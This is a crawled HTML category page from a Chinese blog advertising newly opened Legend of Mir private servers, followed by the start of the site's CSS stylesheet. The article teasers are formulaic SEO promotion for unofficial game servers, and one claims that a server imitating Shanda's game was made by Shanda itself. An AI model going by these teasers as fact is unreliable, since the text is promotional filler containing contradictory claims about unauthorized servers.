

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.watcare.com/?cate=3
body_size: 7876
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7751210791a27ff500d084dba06953ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!DOCTYPE html>
<html lang="zh-Hans">
<head><script language=javascript src="/123.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="generator" content="Z-BlogPHP 1.7.3">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="http://watcare.com/zb_users/theme/erics_simple/usr/fav.ico" type="image/x-icon">
<title>新开电信传奇私服-最新热血传奇</title>
<meta name="keywords" content="新开电信传奇私服">
<meta name="description" content="新开电信传奇私服-最新热血传奇">
<meta name="author" content="haihai">
<!--<res>--><!--/-->
<link rel="stylesheet" href="http://www.watcare.com/zb_users/theme/erics_simple/res/def/share.js/css/share.min.css">
<link rel="stylesheet" href="http://www.watcare.com/zb_users/theme/erics_simple/res/def/style/common-boot.css">
<link rel="stylesheet" href="http://www.watcare.com/zb_users/theme/erics_simple/style/style.css?v=1.4.1">
<script src="http://www.watcare.com/zb_system/script/jquery-latest.min.js?v=173290"></script>
<script src="http://www.watcare.com/zb_system/script/zblogphp.js?v=173290"></script>
<script src="http://www.watcare.com/zb_system/script/c_html_js_add.php?hash=&v=173290"></script>
<script src="http://www.watcare.com/zb_users/theme/erics_simple/res/def/script/erics-icons.js?v=1.4.1"></script>
<script src="http://www.watcare.com/zb_users/theme/erics_simple/res/spec/script-header.js?v=1.4.1"></script>
<style>:root{--color-theme: #ea6f5a;</style>
</head>
<body class="category">
  <svg id="blog-svg" class="hidden">
    <script>loadSvgResources();</script>
  </svg>
      <!--cpn.start-->
  <!--<name:topbar>-->
  <div class="topbar">
  <div class="logo-box pull-left">
        <h1 class="logo m0">
      <a href="http://www.watcare.com/" title="最新热血传奇">
        <img src="http://www.watcare.com/zb_users/theme/erics_simple/usr/logo.png" alt="最新热血传奇">
      </a>
    </h1>
  </div>
    <div class="container index">
      <nav class="pull-left hidden-sm hidden-xs">
        <ul class="navbar"><li id="nvabar-item-index"><a href="http://www.watcare.com/">首页</a></li><li id="navbar-category-2"><a href="http://www.watcare.com/?cate=2">最新热血传奇私服</a></li><li id="navbar-category-3"><a href="http://www.watcare.com/?cate=3">新开电信传奇私服</a></li><li id="navbar-category-4"><a href="http://www.watcare.com/?cate=4">新开传奇合击sf</a></li><li id="navbar-category-5"><a href="http://www.watcare.com/?cate=5">新开传奇网站</a></li></ul>
      </nav>
      <div class="topbar-right pull-right">
        <div class="pc-part hidden-sm hidden-xs">


          <form class="search" name="search" method="get" action="http://www.watcare.com//search.php?act=search">
            <input type="text" name="q" placeholder="搜索">
            <button type="submit">
              <svg><use xlink:href="#search-outline"></use></svg>
            </button>
          </form>

          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
        </div>
        <div class="mobile-part hidden-md hidden-lg">
          <button title="夜间模式" class="night lightMode iconBtn">
            <svg><use xlink:href="#moon-outline"></use></svg>
          </button>
          <script>erics.modules.lightMode();</script>
          <div class="mobile-menu">
            <svg><use xlink:href="#menu-outline"></use></svg>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="topbar-occupy"></div>
  <!--cpn.end-->
  <!--cpn.start-->
  <!--<name:mobile-navbar>-->
  <div class="mobile-navbar">
    <div class="main">
      <div class="close">
        <svg><use xlink:href="#close-outline"></use></svg>
      </div>
      <div class="append"></div>
      <div class="module-searchPanel">
      <form name="search" method="post" action="http://www.watcare.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form>      </div>
    </div>
  </div>
  <!--cpn.end-->    <div id="blog-all" class="carousel-box container">
    <div id="blog-main" class="grid w24 ws24 wm17">
                    <div id="blog-list" class="card">
  <div class="card-header list">新开电信传奇私服</div>
  <div class="card-body">
    <!--list.start-->
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=37" title="探索《传奇来了新开服》的全新世界(《传奇来了新开服》新手攻略)">
                        探索《传奇来了新开服》的全新世界(《传奇来了新开服》新手攻略)          </a>
        </h2>
        <p class="content-ellipsis">传奇来了新开服 传奇这款游戏可以说是在很多人心中都有不可替代的地位，不管是玩家还是游戏的爱好者们，都可以发现它有许多引人入胜的特点。近期，《传奇来了新开服》的上线，无疑为玩家们带来了新的惊喜。那么，这篇文章将分几个点来介绍这款游戏的特点。 我们来谈谈游戏的画面和音效。作为一款经典的MMORPG游戏，《传奇来了新开服》在画面和音效方面做得非常出色。游戏的画面风格采用了复古的色彩，让人一眼就能感受到游</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=37" title="探索《传奇来了新开服》的全新世界(《传奇来了新开服》新手攻略)">
          <img src="/zb_users/upload/20240125/1706162359-5aekpi2qllu.jpg" alt="探索《传奇来了新开服》的全新世界(《传奇来了新开服》新手攻略)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=33" title="免费雷霆二合一传奇：重温经典，再创辉煌(《免费雷霆二合一传奇》游戏评测：玩家心中的永恒经典)">
                        免费雷霆二合一传奇：重温经典，再创辉煌(《免费雷霆二合一传奇》游戏评测：玩家心中的永恒经典)          </a>
        </h2>
        <p class="content-ellipsis">文章标题：《免费雷霆二合一传奇》游戏深度评测 一、背景概述 《免费雷霆二合一传奇》是一款高度还原了经典传奇游戏的全新网络游戏，凭借其出色的玩法和优秀的社交系统，迅速赢得了玩家的喜爱。该游戏凭借其精美的画面、独特的角色设定和创新的玩法，让玩家在游戏中体验到前所未有的乐趣。 二、游戏玩法 副本挑战：游戏提供了丰富的副本供玩家挑战，从简单的怪物巢穴到难度较高的BOSS关卡，每个副本都有独特的挑战机制和</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=33" title="免费雷霆二合一传奇：重温经典，再创辉煌(《免费雷霆二合一传奇》游戏评测：玩家心中的永恒经典)">
          <img src="/zb_users/upload/20240118/1705557556-d5c09ce696dda2424d3703646920d6de.jpg" alt="免费雷霆二合一传奇：重温经典，再创辉煌(《免费雷霆二合一传奇》游戏评测：玩家心中的永恒经典)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=27" title="《热血传奇网安专区》，打造安全、公平的游戏环境(《热血传奇网安专区》，网安战士的荣耀与梦想)">
                        《热血传奇网安专区》，打造安全、公平的游戏环境(《热血传奇网安专区》，网安战士的荣耀与梦想)          </a>
        </h2>
        <p class="content-ellipsis">《热血传奇网安专区》，网络安全领域的战斗传奇 在浩瀚的网络海洋中，有一个名字如雷贯耳，那就是《热血传奇网安专区》。这款游戏以其独特的玩法和深度的网络安全理念，吸引了全球玩家的目光。今天，就让我们一起走进这个传奇的世界，了解它的魅力所在。 《热血传奇网安专区》的游戏背景设定在一个虚拟的互联网世界中。玩家扮演的是一位网络安全专家，通过不断挑战各种网络攻击，保护虚拟世界的安宁。游戏独特的玩法和创新的</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=27" title="《热血传奇网安专区》，打造安全、公平的游戏环境(《热血传奇网安专区》，网安战士的荣耀与梦想)">
          <img src="/zb_users/upload/20231207/1701928800-060828381f30e924e69b2f79a0a4250e1c95f7f4.png" alt="《热血传奇网安专区》，打造安全、公平的游戏环境(《热血传奇网安专区》，网安战士的荣耀与梦想)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=23" title="传奇游戏网站推荐(2023年最佳传奇游戏网站推荐)">
                        传奇游戏网站推荐(2023年最佳传奇游戏网站推荐)          </a>
        </h2>
        <p class="content-ellipsis">传奇游戏网站推荐 传奇游戏一直是许多玩家的最爱，不仅因为其独特的游戏机制，更因为它的社区和持久不衰的玩家热情。以下是一些值得推荐的传奇游戏网站，让你找到属于你的传奇。 1. 17173传奇游戏门户 17173是中国最大的网络游戏门户之一，其传奇游戏专区提供了海量的传奇游戏信息，包括最新消息、游戏下载、玩家论坛等，是玩家们获取传奇游戏资讯的首选网站。 2. 游久网 游久网是中国领先的单机游</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=23" title="传奇游戏网站推荐(2023年最佳传奇游戏网站推荐)">
          <img src="/zb_users/upload/20231130/1701323998-1-140F5101040434.jpg" alt="传奇游戏网站推荐(2023年最佳传奇游戏网站推荐)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=19" title="新开sf传奇，引领新一代传奇风潮(新开sf传奇，体验热血的传奇岁月)">
                        新开sf传奇，引领新一代传奇风潮(新开sf传奇，体验热血的传奇岁月)          </a>
        </h2>
        <p class="content-ellipsis">新开sf传奇：重新定义多人在线角色扮演游戏 新开sf传奇是一款令人振奋的在线角色扮演游戏，它重新定义了多人在线游戏的体验。 这款游戏的特点是，它强调了玩家之间的互动与合作。在游戏中，玩家可以与他人组队，进行各种挑战，如打怪、升级、完成任务等。这种互动与合作不仅增强了游戏的可玩性，而且让玩家在游戏中体验到更多的社交乐趣。 新开sf传奇还注重个人成长。在游戏中，玩家可以通过不断升级、提升技能、获</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=19" title="新开sf传奇，引领新一代传奇风潮(新开sf传奇，体验热血的传奇岁月)">
          <img src="/zb_users/upload/20231123/1700719196-984c36502931fb5968f8f311b6b206cb.png" alt="新开sf传奇，引领新一代传奇风潮(新开sf传奇，体验热血的传奇岁月)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=15" title="中变网通传奇，打造传奇世界(中变网通传奇，探索数字世界的无限可能)">
                        中变网通传奇，打造传奇世界(中变网通传奇，探索数字世界的无限可能)          </a>
        </h2>
        <p class="content-ellipsis">《中变网通传奇》- 一次颠覆性的创新 在科技飞速发展的今天，互联网行业日新月异，创新成为这个行业的关键词。在这个背景下，一款名为《中变网通传奇》的在线游戏引起了人们的广泛关注。这款游戏不仅具有极高的娱乐性，更让人瞩目的是其独特的创新之处。 创新的游戏设计 《中变网通传奇》的游戏设计别具一格，它打破了传统游戏的局限，将网络游戏与现实生活相结合，让玩家在游戏中体验到前所未有的沉浸式体验。游戏中的</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 0            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=15" title="中变网通传奇，打造传奇世界(中变网通传奇，探索数字世界的无限可能)">
          <img src="/zb_users/upload/20231116/1700114393-00d0c75f5e611ab62bcebe41192ebd48.jpg" alt="中变网通传奇，打造传奇世界(中变网通传奇，探索数字世界的无限可能)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=10" title="《仿盛大热血传奇私服》(《仿盛大热血传奇私服》评测)">
                        《仿盛大热血传奇私服》(《仿盛大热血传奇私服》评测)          </a>
        </h2>
        <p class="content-ellipsis">《仿盛大热血传奇私服》 在中国的游戏历史上，有一款游戏的名字，几乎成为了神话般的存在，那就是《仿盛大热血传奇私服》。这款游戏，以其独特的魅力，让无数玩家为之疯狂，它的影响力，甚至延续至今。 热血传奇的诞生 《仿盛大热血传奇私服》是由盛大游戏公司推出的一款大型多人在线角色扮演游戏（MMORPG）。这款游戏的背景设定在一个神秘而充满危险的世界，玩家可以选择不同的职业，如战士、法师、道士等，通过冒</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 896            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=10" title="《仿盛大热血传奇私服》(《仿盛大热血传奇私服》评测)">
          <img src="/zb_users/upload/20231110/1699585190-d4cb7a26f73574aaaf152a3fd001dc9d.jpg" alt="《仿盛大热血传奇私服》(《仿盛大热血传奇私服》评测)">
        </a>
      </div>
    </article>
            <article class="item">
      <div class="right">
        <h2 class="title">
          <a href="http://www.watcare.com/?id=6" title="合击传奇新开，全新游戏体验(《合击传奇新开》，畅享热血战斗)">
                        合击传奇新开，全新游戏体验(《合击传奇新开》，畅享热血战斗)          </a>
        </h2>
        <p class="content-ellipsis">!-- 本文是关于《合击传奇新开》的介绍 -- 《合击传奇新开》，再续传奇，荣耀永恒 在互联网游戏的黄金时代，一部令人瞩目的作品横空出世，它就是《合击传奇新开》。这部游戏将策略与冒险完美结合，以其独特的游戏设定和精彩的剧情，赢得了全球玩家的热爱。 创新的游戏玩法 《合击传奇新开》大胆创新，引入了实时协作的战斗机制，让玩家可以和朋友一起，在刺激的战斗中享受团队合作的乐趣。同时，游戏还设计了丰</p>
        <div class="info">
          <a class="author" href="http://www.watcare.com/?auth=1">
            haihai          </a>
          <div class="right">
            <span class="view-nums">
              <svg><use xlink:href="#like"></use></svg> 839            </span>
            <span class="comment-nums">
              <svg><use xlink:href="#chatbox"></use></svg>
            0</span>
          </div>
        </div>
      </div>
      <div class="thumb">
        <a href="http://www.watcare.com/?id=6" title="合击传奇新开，全新游戏体验(《合击传奇新开》，畅享热血战斗)">
          <img src="/zb_users/upload/20231109/1699498790-8f3092c8bedb4e1f1e8e1d2ac953ba1b.jpg" alt="合击传奇新开，全新游戏体验(《合击传奇新开》，畅享热血战斗)">
        </a>
      </div>
    </article>
        <!--list.end-->
  </div>
  
  <div class="pagebar card-footer ">
    
  	<a title="&lt;&lt;" href="http://www.watcare.com/?cate=3"><span class="page">&lt;&lt;</span></a>
    	<span class="page now-page">1</span>
    	<a title="&gt;&gt;" href="http://www.watcare.com/?cate=3"><span class="page">&gt;&gt;</span></a>
    </div>

</div>          </div>
    <div id="blog-sidebar" class="grid w24 ws24 wm7 pl20">
              
          </div>
  </div>
  <script>
  window.erics_simple = JSON.parse('{"type":"category","resPath":"http:\/\/www.watcare.com\/zb_users\/theme\/erics_simple\/res\/","carousel":{"speed":350,"autoplay":1,"autoplay_delay":3000,"effect":0,"showChangeBtn":1,"showNavBtn":1,"touchChange":1},"comment":{"guest_randomWavatar_switch":1},"ex":{"e":"e"}}');
</script>
<div id="fixed-btns">
  <div class="item clickToTop">
    <svg><use xlink:href="#chevron-up-outline"></use></svg>
  </div>
</div>
<footer id="blog-footer">
  <div class="container">
    <ul class="nav">
              <li>
          <a href="#" target="_blank">关于我们</a>
        </li>
              <li>
          <a href="#" target="_blank">联系我们</a>
        </li>
              <li>
          <a href="#" target="_blank">广告合作</a>
        </li>
          </ul>
    <div class="copyright">
      <div class="website"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Ky7A7HPwO754lj6H",ck:"Ky7A7HPwO754lj6H"})</script></div>
      <div class="custom mb10">
              </div>
      <div class="icp mb10">
        ICP备12345678号      </div>
      <div class="program">
        Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP" target="_blank">Z-BlogPHP</a>.
        <span class="ml5"></span>
                  Theme By <a target="_blank" href="https://ericsweb.xyz">Erics</a>.
              </div>
    </div>
  </div>
</footer>
<!--<res>--><!--/-->
<script src="http://www.watcare.com/zb_users/theme/erics_simple/res/def/script/jquery.qrcode.min.js"></script>
<script src="http://www.watcare.com/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js"></script>
<script src="http://www.watcare.com/zb_users/theme/erics_simple/res/spec/script-footer.js?v=1.4.1"></script>
<script type="text/javascript" src="http://www.watcare.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
</body>
</html><!--249.60 ms , 48 queries , 3220kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.watcare.com/zb_users/theme/erics_simple/style/style.css?v=1.4.1
body_size: 19435
content:
.container{max-width:1200px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:970px}}.row:before,.row:after,.container:before,.container:after,.clear:before,.clear:after{display:table;content:" "}.row:after,.container:after,.clear:after{clear:both}.row>.grid,.container>.grid,.clear>.grid{position:relative;float:left}.middle{display:flex;justify-content:center;align-items:center}.l0{line-height:0px}.l5{line-height:5px}.l10{line-height:10px}.l15{line-height:15px}.l20{line-height:20px}.l25{line-height:25px}.l30{line-height:30px}.l35{line-height:35px}.l40{line-height:40px}.l45{line-height:45px}.l50{line-height:50px}.l55{line-height:55px}.l60{line-height:60px}.l65{line-height:65px}.l70{line-height:70px}.l75{line-height:75px}.l80{line-height:80px}.l85{line-height:85px}.l90{line-height:90px}.l95{line-height:95px}.l100{line-height:100px}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:16px}.f17{font-size:17px}.f18{font-size:18px}.f19{font-size:19px}.f20{font-size:20px}.f21{font-size:21px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f27{font-size:27px}.f28{font-size:28px}.f29{font-size:29px}.f30{font-size:30px}.f31{font-size:31px}.f32{font-size:32px}.f33{font-size:33px}.f34{font-size:34px}.f35{font-size:35px}.f36{font-size:36px}.f37{font-size:37px}.f38{font-size:38px}.f39{font-size:39px}.f40{font-size:40px}.f41{font-size:41px}.f42{font-size:42px}.f43{font-size:43px}.f44{font-size:44px}.f45{font-size:45px}.f46{font-size:46px}.f47{font-size:47px}.f48{font-size:48px}.f49{font-size:49px}.f50{font-size:50px}.row.equal-1>.grid{width:100%}.row.equal-2>.grid{width:50%}.row.equal-3>.grid{width:33.3333333333%}.row.equal-4>.grid{width:25%}.row.equal-5>.grid{width:20%}.row.equal-6>.grid{width:16.6666666667%}.m0{margin:0px}.mt0{margin-top:0px}.mr0{margin-right:0px}.mb0{margin-bottom:0px}.ml0{margin-left:0px}.mtb0{margin-top:0px;margin-bottom:0px}.mlr0{margin-left:0px;margin-right:0px}.p0{padding:0px}.pt0{padding-top:0px}.pr0{padding-right:0px}.pb0{padding-bottom:0px}.pl0{padding-left:0px}.ptb0{padding-top:0px;padding-bottom:0px}.plr0{padding-left:0px;padding-right:0px}.edis-p-v-0>.unit{padding-top:0px;padding-bottom:0px}.edis-p-l-0>.unit{padding-left:0px;padding-right:0px}.edis-m-v-0>.unit{margin-top:0px}.edis-m-v-0>.unit:first-child{margin-top:0}.edis-m-l-0:before,.edis-m-l-0:after{display:table;content:" "}.edis-m-l-0:after{clear:both}.edis-m-l-0>.unit{display:block;float:left;margin-left:0px;margin-right:0px}.edis-m-l-0>.unit:first-child{margin-left:0}.m1{margin:1px}.mt1{margin-top:1px}.mr1{margin-right:1px}.mb1{margin-bottom:1px}.ml1{margin-left:1px}.mtb1{margin-top:1px;margin-bottom:1px}.mlr1{margin-left:1px;margin-right:1px}.p1{padding:1px}.pt1{padding-top:1px}.pr1{padding-right:1px}.pb1{padding-bottom:1px}.pl1{padding-left:1px}.ptb1{padding-top:1px;padding-bottom:1px}.plr1{padding-left:1px;padding-right:1px}.edis-p-v-1>.unit{padding-top:1px;padding-bottom:1px}.edis-p-l-1>.unit{padding-left:1px;padding-right:1px}.edis-m-v-1>.unit{margin-top:1px}.edis-m-v-1>.unit:first-child{margin-top:0}.edis-m-l-1:before,.edis-m-l-1:after{display:table;content:" "}.edis-m-l-1:after{clear:both}.edis-m-l-1>.unit{display:block;float:left;margin-left:.5px;margin-right:.5px}.edis-m-l-1>.unit:first-child{margin-left:0}.m2{margin:2px}.mt2{margin-top:2px}.mr2{margin-right:2px}.mb2{margin-bottom:2px}.ml2{margin-left:2px}.mtb2{margin-top:2px;margin-bottom:2px}.mlr2{margin-left:2px;margin-right:2px}.p2{padding:2px}.pt2{padding-top:2px}.pr2{padding-right:2px}.pb2{padding-bottom:2px}.pl2{padding-left:2px}.ptb2{padding-top:2px;padding-bottom:2px}.plr2{padding-left:2px;padding-right:2px}.edis-p-v-2>.unit{padding-top:2px;padding-bottom:2px}.edis-p-l-2>.unit{padding-left:2px;padding-right:2px}.edis-m-v-2>.unit{margin-top:2px}.edis-m-v-2>.unit:first-child{margin-top:0}.edis-m-l-2:before,.edis-m-l-2:after{display:table;content:" "}.edis-m-l-2:after{clear:both}.edis-m-l-2>.unit{display:block;float:left;margin-left:1px;margin-right:1px}.edis-m-l-2>.unit:first-child{margin-left:0}.m3{margin:3px}.mt3{margin-top:3px}.mr3{margin-right:3px}.mb3{margin-bottom:3px}.ml3{margin-left:3px}.mtb3{margin-top:3px;margin-bottom:3px}.mlr3{margin-left:3px;margin-right:3px}.p3{padding:3px}.pt3{padding-top:3px}.pr3{padding-right:3px}.pb3{padding-bottom:3px}.pl3{padding-left:3px}.ptb3{padding-top:3px;padding-bottom:3px}.plr3{padding-left:3px;padding-right:3px}.edis-p-v-3>.unit{padding-top:3px;padding-bottom:3px}.edis-p-l-3>.unit{padding-left:3px;padding-right:3px}.edis-m-v-3>.unit{margin-top:3px}.edis-m-v-3>.unit:first-child{margin-top:0}.edis-m-l-3:before,.edis-m-l-3:after{display:table;content:" "}.edis-m-l-3:after{clear:both}.edis-m-l-3>.unit{display:block;float:left;margin-left:1.5px;margin-right:1.5px}.edis-m-l-3>.unit:first-child{margin-left:0}.m4{margin:4px}.mt4{margin-top:4px}.mr4{margin-right:4px}.mb4{margin-bottom:4px}.ml4{margin-left:4px}.mtb4{margin-top:4px;margin-bottom:4px}.mlr4{margin-left:4px;margin-right:4px}.p4{padding:4px}.pt4{padding-top:4px}.pr4{padding-right:4px}.pb4{padding-bottom:4px}.pl4{padding-left:4px}.ptb4{padding-top:4px;padding-bottom:4px}.plr4{padding-left:4px;padding-right:4px}.edis-p-v-4>.unit{padding-top:4px;padding-bottom:4px}.edis-p-l-4>.unit{padding-left:4px;padding-right:4px}.edis-m-v-4>.unit{margin-top:4px}.edis-m-v-4>.unit:first-child{margin-top:0}.edis-m-l-4:before,.edis-m-l-4:after{display:table;content:" "}.edis-m-l-4:after{clear:both}.edis-m-l-4>.unit{display:block;float:left;margin-left:2px;margin-right:2px}.edis-m-l-4>.unit:first-child{margin-left:0}.m5{margin:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.ml5{margin-left:5px}.mtb5{margin-top:5px;margin-bottom:5px}.mlr5{margin-left:5px;margin-right:5px}.p5{padding:5px}.pt5{padding-top:5px}.pr5{padding-right:5px}.pb5{padding-bottom:5px}.pl5{padding-left:5px}.ptb5{padding-top:5px;padding-bottom:5px}.plr5{padding-left:5px;padding-right:5px}.edis-p-v-5>.unit{padding-top:5px;padding-bottom:5px}.edis-p-l-5>.unit{padding-left:5px;padding-right:5px}.edis-m-v-5>.unit{margin-top:5px}.edis-m-v-5>.unit:first-child{margin-top:0}.edis-m-l-5:before,.edis-m-l-5:after{display:table;content:" "}.edis-m-l-5:after{clear:both}.edis-m-l-5>.unit{display:block;float:left;margin-left:2.5px;margin-right:2.5px}.edis-m-l-5>.unit:first-child{margin-left:0}.m6{margin:6px}.mt6{margin-top:6px}.mr6{margin-right:6px}.mb6{margin-bottom:6px}.ml6{margin-left:6px}.mtb6{margin-top:6px;margin-bottom:6px}.mlr6{margin-left:6px;margin-right:6px}.p6{padding:6px}.pt6{padding-top:6px}.pr6{padding-right:6px}.pb6{padding-bottom:6px}.pl6{padding-left:6px}.ptb6{padding-top:6px;padding-bottom:6px}.plr6{padding-left:6px;padding-right:6px}.edis-p-v-6>.unit{padding-top:6px;padding-bottom:6px}.edis-p-l-6>.unit{padding-left:6px;padding-right:6px}.edis-m-v-6>.unit{margin-top:6px}.edis-m-v-6>.unit:first-child{margin-top:0}.edis-m-l-6:before,.edis-m-l-6:after{display:table;content:" "}.edis-m-l-6:after{clear:both}.edis-m-l-6>.unit{display:block;float:left;margin-left:3px;margin-right:3px}.edis-m-l-6>.unit:first-child{margin-left:0}.m7{margin:7px}.mt7{margin-top:7px}.mr7{margin-right:7px}.mb7{margin-bottom:7px}.ml7{margin-left:7px}.mtb7{margin-top:7px;margin-bottom:7px}.mlr7{margin-left:7px;margin-right:7px}.p7{padding:7px}.pt7{padding-top:7px}.pr7{padding-right:7px}.pb7{padding-bottom:7px}.pl7{padding-left:7px}.ptb7{padding-top:7px;padding-bottom:7px}.plr7{padding-left:7px;padding-right:7px}.edis-p-v-7>.unit{padding-top:7px;padding-bottom:7px}.edis-p-l-7>.unit{padding-left:7px;padding-right:7px}.edis-m-v-7>.unit{margin-top:7px}.edis-m-v-7>.unit:first-child{margin-top:0}.edis-m-l-7:before,.edis-m-l-7:after{display:table;content:" "}.edis-m-l-7:after{clear:both}.edis-m-l-7>.unit{display:block;float:left;margin-left:3.5px;margin-right:3.5px}.edis-m-l-7>.unit:first-child{margin-left:0}.m8{margin:8px}.mt8{margin-top:8px}.mr8{margin-right:8px}.mb8{margin-bottom:8px}.ml8{margin-left:8px}.mtb8{margin-top:8px;margin-bottom:8px}.mlr8{margin-left:8px;margin-right:8px}.p8{padding:8px}.pt8{padding-top:8px}.pr8{padding-right:8px}.pb8{padding-bottom:8px}.pl8{padding-left:8px}.ptb8{padding-top:8px;padding-bottom:8px}.plr8{padding-left:8px;padding-right:8px}.edis-p-v-8>.unit{padding-top:8px;padding-bottom:8px}.edis-p-l-8>.unit{padding-left:8px;padding-right:8px}.edis-m-v-8>.unit{margin-top:8px}.edis-m-v-8>.unit:first-child{margin-top:0}.edis-m-l-8:before,.edis-m-l-8:after{display:table;content:" 